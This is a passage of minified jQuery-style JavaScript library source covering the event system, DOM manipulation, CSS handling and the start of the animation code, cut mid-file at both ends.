        promise: function(e, t) {
            function n() {--o || r.resolveWith(s, [s]) }
            var i, o = 1,
                r = y.Deferred(),
                s = this,
                a = this.length;
            for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(i = B.get(s[a], e + "queueHooks")) && i.empty && (o++, i.empty.add(n));
            return n(), r.promise(t)
        }
    });
    v = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
    var G = new RegExp("^(?:([+-])=|)(" + v + ")([a-z%]*)$", "i"),
        Z = ["Top", "Right", "Bottom", "Left"],
        J = function(e, t) { return "none" === (e = t || e).style.display || "" === e.style.display && y.contains(e.ownerDocument, e) && "none" === y.css(e, "display") };

    function ee(e, t, n, i) {
        var o, r = 1,
            s = 20,
            a = i ? function() { return i.cur() } : function() { return y.css(e, t, "") },
            l = a(),
            c = n && n[3] || (y.cssNumber[t] ? "" : "px"),
            d = (y.cssNumber[t] || "px" !== c && +l) && G.exec(y.css(e, t));
        if (d && d[3] !== c)
            for (c = c || d[3], n = n || [], d = +l || 1; y.style(e, t, (d /= r = r || ".5") + c), r !== (r = a() / l) && 1 !== r && --s;);
        return n && (d = +d || +l || 0, o = n[1] ? d + (n[1] + 1) * n[2] : +n[2], i && (i.unit = c, i.start = d, i.end = o)), o
    }
    var te = {};

    function ne(e, t) { for (var n, i, o, r, s, a = [], l = 0, c = e.length; l < c; l++)(i = e[l]).style && (n = i.style.display, t ? ("none" === n && (a[l] = B.get(i, "display") || null, a[l] || (i.style.display = "")), "" === i.style.display && J(i) && (a[l] = (r = void 0, r = (o = i).ownerDocument, s = o.nodeName, (o = te[s]) || (r = r.body.appendChild(r.createElement(s)), o = y.css(r, "display"), r.parentNode.removeChild(r), te[s] = o = "none" === o ? "block" : o)))) : "none" !== n && (a[l] = "none", B.set(i, "display", n))); for (l = 0; l < c; l++) null != a[l] && (e[l].style.display = a[l]); return e }
    y.fn.extend({ show: function() { return ne(this, !0) }, hide: function() { return ne(this) }, toggle: function(e) { return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each((function() { J(this) ? y(this).show() : y(this).hide() })) } });
    var ie = /^(?:checkbox|radio)$/i,
        oe = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
        re = /^$|\/(?:java|ecma)script/i,
        se = { option: [1, "<select multiple='multiple'>", "</select>"], thead: [1, "<table>", "</table>"], col: [2, "<table><colgroup>", "</colgroup></table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], _default: [0, "", ""] };

    function ae(e, t) { var n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : []; return void 0 === t || t && y.nodeName(e, t) ? y.merge([e], n) : n }

    function le(e, t) { for (var n = 0, i = e.length; n < i; n++) B.set(e[n], "globalEval", !t || B.get(t[n], "globalEval")) }
    se.optgroup = se.option, se.tbody = se.tfoot = se.colgroup = se.caption = se.thead, se.th = se.td;
    var ce = /<|&#?\w+;/;

    function de(e, t, n, i, o) {
        for (var r, s, a, l, c, d = t.createDocumentFragment(), u = [], h = 0, p = e.length; h < p; h++)
            if ((r = e[h]) || 0 === r)
                if ("object" === y.type(r)) y.merge(u, r.nodeType ? [r] : r);
                else if (ce.test(r)) {
            for (s = s || d.appendChild(t.createElement("div")), a = (oe.exec(r) || ["", ""])[1].toLowerCase(), a = se[a] || se._default, s.innerHTML = a[1] + y.htmlPrefilter(r) + a[2], c = a[0]; c--;) s = s.lastChild;
            y.merge(u, s.childNodes), (s = d.firstChild).textContent = ""
        } else u.push(t.createTextNode(r));
        for (d.textContent = "", h = 0; r = u[h++];)
            if (i && -1 < y.inArray(r, i)) o && o.push(r);
            else if (l = y.contains(r.ownerDocument, r), s = ae(d.appendChild(r), "script"), l && le(s), n)
            for (c = 0; r = s[c++];) re.test(r.type || "") && n.push(r);
        return d
    }
    n = i.createDocumentFragment().appendChild(i.createElement("div")), (C = i.createElement("input")).setAttribute("type", "radio"), C.setAttribute("checked", "checked"), C.setAttribute("name", "t"), n.appendChild(C), f.checkClone = n.cloneNode(!0).cloneNode(!0).lastChild.checked, n.innerHTML = "<textarea>x</textarea>", f.noCloneChecked = !!n.cloneNode(!0).lastChild.defaultValue;
    var ue = i.documentElement,
        he = /^key/,
        pe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        fe = /^([^.]*)(?:\.(.+)|)/;

    function ge() { return !0 }

    function me() { return !1 }

    function ve() { try { return i.activeElement } catch (e) {} }

    function ye(e, t, n, i, o, r) {
        var s, a;
        if ("object" == typeof t) { for (a in "string" != typeof n && (i = i || n, n = void 0), t) ye(e, a, n, i, t[a], r); return e }
        if (null == i && null == o ? (o = n, i = n = void 0) : null == o && ("string" == typeof n ? (o = i, i = void 0) : (o = i, i = n, n = void 0)), !1 === o) o = me;
        else if (!o) return e;
        return 1 === r && (s = o, (o = function(e) { return y().off(e), s.apply(this, arguments) }).guid = s.guid || (s.guid = y.guid++)), e.each((function() { y.event.add(this, t, o, i, n) }))
    }
    y.event = {
        global: {},
        add: function(e, t, n, i, o) {
            var r, s, a, l, c, d, u, h, p, f = B.get(e);
            if (f)
                for (n.handler && (n = (r = n).handler, o = r.selector), o && y.find.matchesSelector(ue, o), n.guid || (n.guid = y.guid++), (a = f.events) || (a = f.events = {}), (s = f.handle) || (s = f.handle = function(t) { return void 0 !== y && y.event.triggered !== t.type ? y.event.dispatch.apply(e, arguments) : void 0 }), l = (t = (t || "").match($) || [""]).length; l--;) u = p = (c = fe.exec(t[l]) || [])[1], h = (c[2] || "").split(".").sort(), u && (d = y.event.special[u] || {}, u = (o ? d.delegateType : d.bindType) || u, d = y.event.special[u] || {}, c = y.extend({ type: u, origType: p, data: i, handler: n, guid: n.guid, selector: o, needsContext: o && y.expr.match.needsContext.test(o), namespace: h.join(".") }, r), (p = a[u]) || ((p = a[u] = []).delegateCount = 0, d.setup && !1 !== d.setup.call(e, i, h, s) || e.addEventListener && e.addEventListener(u, s)), d.add && (d.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), o ? p.splice(p.delegateCount++, 0, c) : p.push(c), y.event.global[u] = !0)
        },
        remove: function(e, t, n, i, o) {
            var r, s, a, l, c, d, u, h, p, f, g, m = B.hasData(e) && B.get(e);
            if (m && (l = m.events)) {
                for (c = (t = (t || "").match($) || [""]).length; c--;)
                    if (p = g = (a = fe.exec(t[c]) || [])[1], f = (a[2] || "").split(".").sort(), p) {
                        for (u = y.event.special[p] || {}, h = l[p = (i ? u.delegateType : u.bindType) || p] || [], a = a[2] && new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = r = h.length; r--;) d = h[r], !o && g !== d.origType || n && n.guid !== d.guid || a && !a.test(d.namespace) || i && i !== d.selector && ("**" !== i || !d.selector) || (h.splice(r, 1), d.selector && h.delegateCount--, u.remove && u.remove.call(e, d));
                        s && !h.length && (u.teardown && !1 !== u.teardown.call(e, f, m.handle) || y.removeEvent(e, p, m.handle), delete l[p])
                    } else
                        for (p in l) y.event.remove(e, p + t[c], n, i, !0);
                y.isEmptyObject(l) && B.remove(e, "handle events")
            }
        },
        dispatch: function(e) {
            var t, n, i, o, r, s = y.event.fix(e),
                a = new Array(arguments.length),
                l = (B.get(this, "events") || {})[s.type] || [];
            e = y.event.special[s.type] || {};
            for (a[0] = s, t = 1; t < arguments.length; t++) a[t] = arguments[t];
            if (s.delegateTarget = this, !e.preDispatch || !1 !== e.preDispatch.call(this, s)) {
                for (r = y.event.handlers.call(this, s, l), t = 0;
                    (i = r[t++]) && !s.isPropagationStopped();)
                    for (s.currentTarget = i.elem, n = 0;
                        (o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) || (s.handleObj = o, s.data = o.data, void 0 !== (o = ((y.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a)) && !1 === (s.result = o) && (s.preventDefault(), s.stopPropagation()));
                return e.postDispatch && e.postDispatch.call(this, s), s.result
            }
        },
        handlers: function(e, t) {
            var n, i, o, r, s, a = [],
                l = t.delegateCount,
                c = e.target;
            if (l && c.nodeType && !("click" === e.type && 1 <= e.button))
                for (; c !== this; c = c.parentNode || this)
                    if (1 === c.nodeType && ("click" !== e.type || !0 !== c.disabled)) {
                        for (r = [], s = {}, n = 0; n < l; n++) void 0 === s[o = (i = t[n]).selector + " "] && (s[o] = i.needsContext ? -1 < y(o, this).index(c) : y.find(o, this, null, [c]).length), s[o] && r.push(i);
                        r.length && a.push({ elem: c, handlers: r })
                    }
            return c = this, l < t.length && a.push({ elem: c, handlers: t.slice(l) }), a
        },
        addProp: function(e, t) { Object.defineProperty(y.Event.prototype, e, { enumerable: !0, configurable: !0, get: y.isFunction(t) ? function() { if (this.originalEvent) return t(this.originalEvent) } : function() { if (this.originalEvent) return this.originalEvent[e] }, set: function(t) { Object.defineProperty(this, e, { enumerable: !0, configurable: !0, writable: !0, value: t }) } }) },
        fix: function(e) { return e[y.expando] ? e : new y.Event(e) },
        special: { load: { noBubble: !0 }, focus: { trigger: function() { if (this !== ve() && this.focus) return this.focus(), !1 }, delegateType: "focusin" }, blur: { trigger: function() { if (this === ve() && this.blur) return this.blur(), !1 }, delegateType: "focusout" }, click: { trigger: function() { if ("checkbox" === this.type && this.click && y.nodeName(this, "input")) return this.click(), !1 }, _default: function(e) { return y.nodeName(e.target, "a") } }, beforeunload: { postDispatch: function(e) { void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result) } } }
    }, y.removeEvent = function(e, t, n) { e.removeEventListener && e.removeEventListener(t, n) }, y.Event = function(e, t) { return this instanceof y.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? ge : me, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && y.extend(this, t), this.timeStamp = e && e.timeStamp || y.now(), void(this[y.expando] = !0)) : new y.Event(e, t) }, y.Event.prototype = {
        constructor: y.Event,
        isDefaultPrevented: me,
        isPropagationStopped: me,
        isImmediatePropagationStopped: me,
        isSimulated: !1,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = ge, e && !this.isSimulated && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = ge, e && !this.isSimulated && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = ge, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, y.each({ altKey: !0, bubbles: !0, cancelable: !0, changedTouches: !0, ctrlKey: !0, detail: !0, eventPhase: !0, metaKey: !0, pageX: !0, pageY: !0, shiftKey: !0, view: !0, char: !0, charCode: !0, key: !0, keyCode: !0, button: !0, buttons: !0, clientX: !0, clientY: !0, offsetX: !0, offsetY: !0, pointerId: !0, pointerType: !0, screenX: !0, screenY: !0, targetTouches: !0, toElement: !0, touches: !0, which: function(e) { var t = e.button; return null == e.which && he.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !== t && pe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which } }, y.event.addProp), y.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, (function(e, t) {
        y.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, i = e.relatedTarget,
                    o = e.handleObj;
                return i && (i === this || y.contains(this, i)) || (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
            }
        }
    })), y.fn.extend({ on: function(e, t, n, i) { return ye(this, e, t, n, i) }, one: function(e, t, n, i) { return ye(this, e, t, n, i, 1) }, off: function(e, t, n) { var i, o; if (e && e.preventDefault && e.handleObj) return i = e.handleObj, y(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this; if ("object" != typeof e) return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = me), this.each((function() { y.event.remove(this, e, n, t) })); for (o in e) this.off(o, t, e[o]); return this } });
    var be = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        we = /<script|<style|<link/i,
        Te = /checked\s*(?:[^=]|=\s*.checked.)/i,
        _e = /^true\/(.*)/,
        Ce = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

    function Se(e, t) { return y.nodeName(e, "table") && y.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") && e.getElementsByTagName("tbody")[0] || e }

    function xe(e) { return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e }

    function ke(e) { var t = _e.exec(e.type); return t ? e.type = t[1] : e.removeAttribute("type"), e }

    function Ee(e, t) {
        var n, i, o, r, s, a;
        if (1 === t.nodeType) {
            if (B.hasData(e) && (r = B.access(e), s = B.set(t, r), a = r.events))
                for (o in delete s.handle, s.events = {}, a)
                    for (n = 0, i = a[o].length; n < i; n++) y.event.add(t, o, a[o][n]);
            K.hasData(e) && (e = K.access(e), e = y.extend({}, e), K.set(t, e))
        }
    }

    function Ae(e, t, n, i) {
        t = s.apply([], t);
        var o, r, a, l, c, d, u = 0,
            h = e.length,
            p = h - 1,
            m = t[0],
            v = y.isFunction(m);
        if (v || 1 < h && "string" == typeof m && !f.checkClone && Te.test(m)) return e.each((function(o) {
            var r = e.eq(o);
            v && (t[0] = m.call(this, o, r.html())), Ae(r, t, n, i)
        }));
        if (h && (r = (o = de(t, e[0].ownerDocument, !1, e, i)).firstChild, 1 === o.childNodes.length && (o = r), r || i)) {
            for (l = (a = y.map(ae(o, "script"), xe)).length; u < h; u++) c = o, u !== p && (c = y.clone(c, !0, !0), l && y.merge(a, ae(c, "script"))), n.call(e[u], c, u);
            if (l)
                for (d = a[a.length - 1].ownerDocument, y.map(a, ke), u = 0; u < l; u++) c = a[u], re.test(c.type || "") && !B.access(c, "globalEval") && y.contains(d, c) && (c.src ? y._evalUrl && y._evalUrl(c.src) : g(c.textContent.replace(Ce, ""), d))
        }
        return e
    }

    function De(e, t, n) { for (var i, o = t ? y.filter(t, e) : e, r = 0; null != (i = o[r]); r++) n || 1 !== i.nodeType || y.cleanData(ae(i)), i.parentNode && (n && y.contains(i.ownerDocument, i) && le(ae(i, "script")), i.parentNode.removeChild(i)); return e }
    y.extend({
        htmlPrefilter: function(e) { return e.replace(be, "<$1></$2>") },
        clone: function(e, t, n) {
            var i, o, r, s, a, l, c, d = e.cloneNode(!0),
                u = y.contains(e.ownerDocument, e);
            if (!(f.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || y.isXMLDoc(e)))
                for (s = ae(d), i = 0, o = (r = ae(e)).length; i < o; i++) a = r[i], void 0, "input" === (c = (l = s[i]).nodeName.toLowerCase()) && ie.test(a.type) ? l.checked = a.checked : "input" !== c && "textarea" !== c || (l.defaultValue = a.defaultValue);
            if (t)
                if (n)
                    for (r = r || ae(e), s = s || ae(d), i = 0, o = r.length; i < o; i++) Ee(r[i], s[i]);
                else Ee(e, d);
            return 0 < (s = ae(d, "script")).length && le(s, !u && ae(e, "script")), d
        },
        cleanData: function(e) {
            for (var t, n, i, o = y.event.special, r = 0; void 0 !== (n = e[r]); r++)
                if (W(n)) {
                    if (t = n[B.expando]) {
                        if (t.events)
                            for (i in t.events) o[i] ? y.event.remove(n, i) : y.removeEvent(n, i, t.handle);
                        n[B.expando] = void 0
                    }
                    n[K.expando] && (n[K.expando] = void 0)
                }
        }
    }), y.fn.extend({
        detach: function(e) { return De(this, e, !0) },
        remove: function(e) { return De(this, e) },
        text: function(e) { return U(this, (function(e) { return void 0 === e ? y.text(this) : this.empty().each((function() { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e) })) }), null, e, arguments.length) },
        append: function() { return Ae(this, arguments, (function(e) { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Se(this, e).appendChild(e) })) },
        prepend: function() {
            return Ae(this, arguments, (function(e) {
                var t;
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (t = Se(this, e)).insertBefore(e, t.firstChild)
            }))
        },
        before: function() { return Ae(this, arguments, (function(e) { this.parentNode && this.parentNode.insertBefore(e, this) })) },
        after: function() { return Ae(this, arguments, (function(e) { this.parentNode && this.parentNode.insertBefore(e, this.nextSibling) })) },
        empty: function() { for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (y.cleanData(ae(e, !1)), e.textContent = ""); return this },
        clone: function(e, t) { return e = null != e && e, t = null == t ? e : t, this.map((function() { return y.clone(this, e, t) })) },
        html: function(e) {
            return U(this, (function(e) {
                var t = this[0] || {},
                    n = 0,
                    i = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !we.test(e) && !se[(oe.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = y.htmlPrefilter(e);
                    try {
                        for (; n < i; n++) 1 === (t = this[n] || {}).nodeType && (y.cleanData(ae(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }), null, e, arguments.length)
        },
        replaceWith: function() {
            var e = [];
            return Ae(this, arguments, (function(t) {
                var n = this.parentNode;
                y.inArray(this, e) < 0 && (y.cleanData(ae(this)), n && n.replaceChild(t, this))
            }), e)
        }
    }), y.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, (function(e, t) { y.fn[e] = function(e) { for (var n, i = [], o = y(e), r = o.length - 1, s = 0; s <= r; s++) n = s === r ? this : this.clone(!0), y(o[s])[t](n), a.apply(i, n.get()); return this.pushStack(i) } }));
    var Ne, Ie, Oe, je, Le, $e, Pe = /^margin/,
        He = new RegExp("^(" + v + ")(?!px)[a-z%]+$", "i"),
        qe = function(t) { var n = t.ownerDocument.defaultView; return (n = n && n.opener ? n : e).getComputedStyle(t) };

    function Fe() {
        var t;
        $e && ($e.style.cssText = "box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%", $e.innerHTML = "", ue.appendChild(Le), t = e.getComputedStyle($e), Ne = "1%" !== t.top, je = "2px" === t.marginLeft, Ie = "4px" === t.width, $e.style.marginRight = "50%", Oe = "4px" === t.marginRight, ue.removeChild(Le), $e = null)
    }

    function Me(e, t, n) { var i, o, r = e.style; return (n = n || qe(e)) && ("" !== (o = n.getPropertyValue(t) || n[t]) || y.contains(e.ownerDocument, e) || (o = y.style(e, t)), !f.pixelMarginRight() && He.test(o) && Pe.test(t) && (i = r.width, e = r.minWidth, t = r.maxWidth, r.minWidth = r.maxWidth = r.width = o, o = n.width, r.width = i, r.minWidth = e, r.maxWidth = t)), void 0 !== o ? o + "" : o }

    function Re(e, t) { return { get: function() { return e() ? void delete this.get : (this.get = t).apply(this, arguments) } } }
    Le = i.createElement("div"), ($e = i.createElement("div")).style && ($e.style.backgroundClip = "content-box", $e.cloneNode(!0).style.backgroundClip = "", f.clearCloneStyle = "content-box" === $e.style.backgroundClip, Le.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", Le.appendChild($e), y.extend(f, { pixelPosition: function() { return Fe(), Ne }, boxSizingReliable: function() { return Fe(), Ie }, pixelMarginRight: function() { return Fe(), Oe }, reliableMarginLeft: function() { return Fe(), je } }));
    var We = /^(none|table(?!-c[ea]).+)/,
        Ue = { position: "absolute", visibility: "hidden", display: "block" },
        ze = { letterSpacing: "0", fontWeight: "400" },
        Be = ["Webkit", "Moz", "ms"],
        Ke = i.createElement("div").style;

    function Qe(e) {
        if (e in Ke) return e;
        for (var t = e[0].toUpperCase() + e.slice(1), n = Be.length; n--;)
            if ((e = Be[n] + t) in Ke) return e
    }

    function Ye(e, t, n) { var i = G.exec(t); return i ? Math.max(0, i[2] - (n || 0)) + (i[3] || "px") : t }

    function Ve(e, t, n, i, o) { for (var r = 0, s = n === (i ? "border" : "content") ? 4 : "width" === t ? 1 : 0; s < 4; s += 2) "margin" === n && (r += y.css(e, n + Z[s], !0, o)), i ? ("content" === n && (r -= y.css(e, "padding" + Z[s], !0, o)), "margin" !== n && (r -= y.css(e, "border" + Z[s] + "Width", !0, o))) : (r += y.css(e, "padding" + Z[s], !0, o), "padding" !== n && (r += y.css(e, "border" + Z[s] + "Width", !0, o))); return r }

    function Xe(e, t, n) {
        var i, o = !0,
            r = qe(e),
            s = "border-box" === y.css(e, "boxSizing", !1, r);
        if ((i = e.getClientRects().length ? e.getBoundingClientRect()[t] : i) <= 0 || null == i) {
            if (((i = Me(e, t, r)) < 0 || null == i) && (i = e.style[t]), He.test(i)) return i;
            o = s && (f.boxSizingReliable() || i === e.style[t]), i = parseFloat(i) || 0
        }
        return i + Ve(e, t, n || (s ? "border" : "content"), o, r) + "px"
    }

    function Ge(e, t, n, i, o) { return new Ge.prototype.init(e, t, n, i, o) }
    y.extend({
        cssHooks: { opacity: { get: function(e, t) { if (t) return "" === (e = Me(e, "opacity")) ? "1" : e } } },
        cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
        cssProps: { float: "cssFloat" },
        style: function(e, t, n, i) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var o, r, s, a = y.camelCase(t),
                    l = e.style;
                return t = y.cssProps[a] || (y.cssProps[a] = Qe(a) || a), s = y.cssHooks[t] || y.cssHooks[a], void 0 === n ? s && "get" in s && void 0 !== (o = s.get(e, !1, i)) ? o : l[t] : ("string" == (r = typeof n) && (o = G.exec(n)) && o[1] && (n = ee(e, t, o), r = "number"), void(null != n && n == n && ("number" === r && (n += o && o[3] || (y.cssNumber[a] ? "" : "px")), f.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), s && "set" in s && void 0 === (n = s.set(e, n, i)) || (l[t] = n))))
            }
        },
        css: function(e, t, n, i) { var o, r = y.camelCase(t); return t = y.cssProps[r] || (y.cssProps[r] = Qe(r) || r), "normal" === (o = void 0 === (o = (r = y.cssHooks[t] || y.cssHooks[r]) && "get" in r ? r.get(e, !0, n) : o) ? Me(e, t, i) : o) && t in ze && (o = ze[t]), "" === n || n ? (t = parseFloat(o), !0 === n || isFinite(t) ? t || 0 : o) : o }
    }), y.each(["height", "width"], (function(e, t) { y.cssHooks[t] = { get: function(e, n, i) { if (n) return !We.test(y.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? Xe(e, t, i) : X(e, Ue, (function() { return Xe(e, t, i) })) }, set: function(e, n, i) { var o, r = i && qe(e); return (r = i && Ve(e, t, i, "border-box" === y.css(e, "boxSizing", !1, r), r)) && (o = G.exec(n)) && "px" !== (o[3] || "px") && (e.style[t] = n, n = y.css(e, t)), Ye(0, n, r) } } })), y.cssHooks.marginLeft = Re(f.reliableMarginLeft, (function(e, t) { if (t) return (parseFloat(Me(e, "marginLeft")) || e.getBoundingClientRect().left - X(e, { marginLeft: 0 }, (function() { return e.getBoundingClientRect().left }))) + "px" })), y.each({ margin: "", padding: "", border: "Width" }, (function(e, t) { y.cssHooks[e + t] = { expand: function(n) { for (var i = 0, o = {}, r = "string" == typeof n ? n.split(" ") : [n]; i < 4; i++) o[e + Z[i] + t] = r[i] || r[i - 2] || r[0]; return o } }, Pe.test(e) || (y.cssHooks[e + t].set = Ye) })), y.fn.extend({
        css: function(e, t) {
            return U(this, (function(e, t, n) {
                var i, o, r = {},
                    s = 0;
                if (y.isArray(t)) { for (i = qe(e), o = t.length; s < o; s++) r[t[s]] = y.css(e, t[s], !1, i); return r }
                return void 0 !== n ? y.style(e, t, n) : y.css(e, t)
            }), e, t, 1 < arguments.length)
        }
    }), (y.Tween = Ge).prototype = { constructor: Ge, init: function(e, t, n, i, o, r) { this.elem = e, this.prop = n, this.easing = o || y.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = i, this.unit = r || (y.cssNumber[n] ? "" : "px") }, cur: function() { var e = Ge.propHooks[this.prop]; return (e && e.get ? e : Ge.propHooks._default).get(this) }, run: function(e) { var t, n = Ge.propHooks[this.prop]; return this.options.duration ? this.pos = t = y.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), (n && n.set ? n : Ge.propHooks._default).set(this), this } }, Ge.prototype.init.prototype = Ge.prototype, Ge.propHooks = { _default: { get: function(e) { return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (e = y.css(e.elem, e.prop, "")) && "auto" !== e ? e : 0 }, set: function(e) { y.fx.step[e.prop] ? y.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[y.cssProps[e.prop]] && !y.cssHooks[e.prop] ? e.elem[e.prop] = e.now : y.style(e.elem, e.prop, e.now + e.unit) } } }, Ge.propHooks.scrollTop = Ge.propHooks.scrollLeft = { set: function(e) { e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now) } }, y.easing = { linear: function(e) { return e }, swing: function(e) { return .5 - Math.cos(e * Math.PI) / 2 }, _default: "swing" }, y.fx = Ge.prototype.init, y.fx.step = {};
    var Ze, Je, et = /^(?:toggle|show|hide)$/,
        tt = /queueHooks$/;

    function nt() { Je && (e.requestAnimationFrame(nt), y.fx.tick()) }

    function it() { return e.setTimeout((function() { Ze = void 0 })), Ze = y.now() }

    function ot(e, t) {
        var n, i = 0,
            o = { height: e };
        for (t = t ? 1 : 0; i < 4; i += 2 - t) o["margin" + (n = Z[i])] = o["padding" + n] = e;
        return t && (o.opacity = o.width = e), o
    }

    function rt(e, t, n) {
        for (var i, o = (st.tweeners[t] || []).concat(st.tweeners["*"]), r = 0, s = o.length; r < s; r++)
            if (i = o[r].call(n, t, e)) return i
    }

    function st(e, t, n) {
        var i, o, r = 0,
            s = st.prefilters.length,
            a = y.Deferred().always((function() { delete l.elem })),
            l = function() { if (o) return !1; for (var t = Ze || it(), n = 1 - ((t = Math.max(0, c.startTime + c.duration - t)) / c.duration || 0), i = 0, r = c.tweens.length; i < r; i++) c.tweens[i].run(n); return a.notifyWith(e, [c, n, t]), n < 1 && r ? t : (a.resolveWith(e, [c]), !1) },
            c = a.promise({
                elem: e,
                props: y.extend({}, t),
                opts: y.extend(!0, { specialEasing: {}, easing: y.easing._default }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: Ze || it(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) { return t = y.Tween(e, c.opts, t, n, c.opts.specialEasing[t] || c.opts.easing), c.tweens.push(t), t },
                stop: function(t) {
                    var n = 0,
                        i = t ? c.tweens.length : 0;
                    if (o) return this;
                    for (o = !0; n < i; n++) c.tweens[n].run(1);
                    return t ? (a.notifyWith(e, [c, 1, 0]), a.resolveWith(e, [c, t])) : a.rejectWith(e, [c, t]), this
                }
            }),
            d = c.props;
        for (function(e, t) {
                var n, i, o, r, s;
                for (n in e)
                    if (o = t[i = y.camelCase(n)], r = e[n], y.isArray(r) && (o = r[1], r = e[n] = r[0]), n !== i && (e[i] = r, delete e[n]), (s = y.cssHooks[i]) && "expand" in s)
                        for (n in r = s.expand(r), delete e[i], r) n in e || (e[n] = r[n], t[n] = o);
                    else t[i] = o
            }(d, c.opts.specialEasing); r < s; r++)
            if (i = st.prefilters[r].call(c, e, d, c.opts)) return y.isFunction(i.stop) && (y._queueHooks(c.elem, c.opts.queue).stop = y.proxy(i.stop, i)), i;
        return y.map(d, rt, c), y.isFunction(c.opts.start) && c.opts.start.call(e, c), y.fx.timer(y.extend(l, { elem: e, anim: c, queue: c.opts.queue })), c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always)
    }
    y.Animation = y.extend(st, {
        tweeners: { "*": [function(e, t) { var n = this.createTween(e, t); return ee(n.elem, e, G.exec(t), n), n }] },
        tweener: function(e, t) { for (var n, i = 0, o = (e = y.isFunction(e) ? (t = e, ["*"]) : e.match($)).length; i < o; i++) n = e[i], st.tweeners[n] = st.tweeners[n] || [], st.tweeners[n].unshift(t) },
        prefilters: [function(e, t, n) {
            var i, o, r, s, a, l, c, d = "width" in t || "height" in t,
                u = this,
                h = {},
                p = e.style,
                f = e.nodeType && J(e),
                g = B.get(e, "fxshow");
            for (i in n.queue || (null == (s = y._queueHooks(e, "fx")).unqueued && (s.unqueued = 0, a = s.empty.fire, s.empty.fire = function() { s.unqueued || a() }), s.unqueued++, u.always((function() { u.always((function() { s.unqueued--, y.queue(e, "fx").length || s.empty.fire() })) }))), t)
                if (o = t[i], et.test(o)) {
                    if (delete t[i], r = r || "toggle" === o, o === (f ? "hide" : "show")) {
                        if ("show" !== o || !g || void 0 === g[i]) continue;
                        f = !0
                    }
                    h[i] = g && g[i] || y.style(e, i)
                }
            if ((l = !y.isEmptyObject(t)) || !y.isEmptyObject(h))
